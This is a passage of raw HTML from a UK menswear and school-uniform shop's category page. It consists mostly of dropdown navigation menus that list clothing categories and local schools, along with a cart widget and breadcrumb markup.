and Returns Policy</span></a></li><li id="menu-item-2918" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-ancestor ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-2918 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/shop/"><span class="ubermenu-target-title ubermenu-target-text">Shop</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2918 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu-item-6768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-6768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Shop</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6256" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6256 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/workwear/"><span class="ubermenu-target-title ubermenu-target-text">Workwear</span></a></li><li id="menu-item-2924" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-item ubermenu-item-2924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">School Uniform</span></a></li><li id="menu-item-3251" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3251 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/rainbows/"><span class="ubermenu-target-title ubermenu-target-text">Rainbows Uniform</span></a></li><li id="menu-item-3252" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3252 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/guides/"><span class="ubermenu-target-title ubermenu-target-text">Guides Uniform</span></a></li><li id="menu-item-3156" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3156 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/brownies/"><span class="ubermenu-target-title ubermenu-target-text">Brownies Uniform</span></a></li><li id="menu-item-2923" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits for Hire</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="menu-item xoo-wsc-menu-item">

<div class="xoo-wsc-sc-cont">
	<div class="xoo-wsc-cart-trigger">

		

		<div class="xoo-wsc-sc-bkcont">
			
			
			
		</div>

		
	</div>
</div></li></ul></nav>
<!-- End UberMenu -->
</nav><!-- /.sc_layouts_menu --><div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div></div></div></div></div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid sc_layouts_row sc_layouts_row_type_normal sc_layouts_hide_on_frontpage"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 4.9rem"><span class="vc_empty_space_inner"></span></div><div class="sc_layouts_item"><div id="sc_layouts_title_673762489" class="sc_layouts_title"><div class="sc_layouts_title_title">			<h1 class="sc_layouts_title_caption">School Uniform</h1>
			</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://larryadams.co.uk/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://larryadams.co.uk/shop/">Shop</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">School Uniform</span></div></div></div><!-- /.sc_layouts_title --></div><div class="vc_empty_space"   style="height: 3.25rem"><span class="vc_empty_space_inner"></span></div></div></div></div></div></header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a>
<!-- UberMenu [Configuration:main] [Theme Loc:menu_mobile] [Integration:auto] -->
<!-- [UberMenu Responsive Toggle Disabled] --> <nav id="ubermenu-main-6-menu_mobile-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-6 ubermenu-loc-menu_mobile ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-disable-submenu-scroll ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-6-menu_mobile" class="ubermenu-nav" data-title="Main Menu"><li id="menu_mobile-item-35" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-home ubermenu-item-35 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu_mobile-item-1099" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/menswear/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Menswear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1099 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class=" ubermenu-autocolumn menu-item-1099-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-0 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5809" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5809 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Suits</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-5809 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5811" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5811 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Hire</span></a></li><li id="menu_mobile-item-14686" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14686 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/peter-posh-suits/"><span class="ubermenu-target-title ubermenu-target-text">Peter Posh Suits</span></a></li><li id="menu_mobile-item-14687" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14687 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/ultimate-suits/"><span class="ubermenu-target-title ubermenu-target-text">Ultimate suits</span></a></li><li id="menu_mobile-item-5125" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5125 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/waistcoats/"><span class="ubermenu-target-title ubermenu-target-text">Waistcoats</span></a></li><li id="menu_mobile-item-5810" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5810 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Buy</span></a></li><li id="menu_mobile-item-7437" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-7437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/marc-darcy-suits/"><span class="ubermenu-target-title ubermenu-target-text">Marc Darcy</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-1"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-1 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5120" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Blazers &amp; Jackets</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-5120 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5121" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/casual-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Casual Jackets</span></a></li><li id="menu_mobile-item-5122" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/dinner-suit-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Dinner Suit Jackets</span></a></li><li id="menu_mobile-item-5123" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/suit-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Suit Jackets</span></a></li><li id="menu_mobile-item-5124" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/tailored-slim-fit/"><span class="ubermenu-target-title ubermenu-target-text">Tailored / Slim Fit</span></a></li><li id="menu_mobile-item-6746" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/"><span class="ubermenu-target-title ubermenu-target-text">All Blazers &#038; Jackets</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-2"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-2 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Shirts</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6707 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6507" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6507 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/tailored-fit-plain-shirts/"><span class="ubermenu-target-title ubermenu-target-text">Tailored Fit Plain Shirts</span></a></li><li id="menu_mobile-item-5117" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/casual-shirts/"><span class="ubermenu-target-title ubermenu-target-text">Casual shirts</span></a></li><li id="menu_mobile-item-5126" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5126 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shirts/"><span class="ubermenu-target-title ubermenu-target-text">Formal Shirts</span></a></li><li id="menu_mobile-item-6744" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shirts/"><span class="ubermenu-target-title ubermenu-target-text">All Shirts</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-3 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-3"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-3 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5119" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles" href="https://larryadams.co.uk/product-category/trousers/"><span class="ubermenu-target-title ubermenu-target-text">Trousers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5119 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5127" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5127 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/chinos/"><span class="ubermenu-target-title ubermenu-target-text">Chinos</span></a></li><li id="menu_mobile-item-5128" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5128 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/dinner-suit-trousers/"><span class="ubermenu-target-title ubermenu-target-text">Dinner Suit Trousers</span></a></li><li id="menu_mobile-item-5129" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/formal-trousers/"><span class="ubermenu-target-title ubermenu-target-text">Formal Trousers</span></a></li><li id="menu_mobile-item-6745" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/"><span class="ubermenu-target-title ubermenu-target-text">All Trousers</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-4 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-4"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-4 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Other</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6713 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-15421" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-15421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/embroidery-in-west-kibry-the-wirral/"><span class="ubermenu-target-title ubermenu-target-text">Embroidery</span></a></li><li id="menu_mobile-item-6257" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6257 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/knitwear/"><span class="ubermenu-target-title ubermenu-target-text">Knitwear</span></a></li><li id="menu_mobile-item-5669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/coats/"><span class="ubermenu-target-title ubermenu-target-text">Coats</span></a></li><li id="menu_mobile-item-5116" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/caps/"><span class="ubermenu-target-title ubermenu-target-text">Caps</span></a></li><li id="menu_mobile-item-6068" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6068 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shoes/"><span class="ubermenu-target-title ubermenu-target-text">Shoes</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-5 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-5"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-5 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6733" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6733 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Accessories</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6733 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6368" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/underwear/"><span class="ubermenu-target-title ubermenu-target-text">Underwear</span></a></li><li id="menu_mobile-item-6485" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6485 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/socks/"><span class="ubermenu-target-title ubermenu-target-text">Socks</span></a></li><li id="menu_mobile-item-6551" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6551 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/pyjamas/"><span class="ubermenu-target-title ubermenu-target-text">Pyjamas</span></a></li><li id="menu_mobile-item-6622" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/scarves/"><span class="ubermenu-target-title ubermenu-target-text">Scarves</span></a></li><li id="menu_mobile-item-6626" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6626 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/gloves/"><span class="ubermenu-target-title ubermenu-target-text">Gloves</span></a></li></ul></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu_mobile-item-1100" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1100 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/schoolwear/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Schoolwear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1100 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu_mobile-item-6761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6761 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">High Schools</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6761 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-15912" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-15912 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/st-john-plessington-catholic-college/"><span class="ubermenu-target-title ubermenu-target-text">St John Plessington Catholic College</span></a></li><li id="menu_mobile-item-1520" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-1520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/hilbre-high-school/"><span class="ubermenu-target-title ubermenu-target-text">Hilbre High School</span></a></li><li id="menu_mobile-item-2089" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-has-children ubermenu-item-2089 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/west-kirby-grammar-school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">West Kirby Grammar School</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2089 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-14569" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14569 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/pensby-high-school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">Pensby High School Uniform</span></a></li></ul></li><li id="menu_mobile-item-2920" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2920 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/calday-grange-grammar-school/"><span class="ubermenu-target-title ubermenu-target-text">Calday Grammar School</span></a></li></ul></li><li id="menu_mobile-item-6762" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6762 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Primary Schools</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6762 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-2922" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/west-kirby-primary-school/"><span class="ubermenu-target-title ubermenu-target-text">West Kirby Primary School</span></a></li><li id="menu_mobile-item-2921" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2921 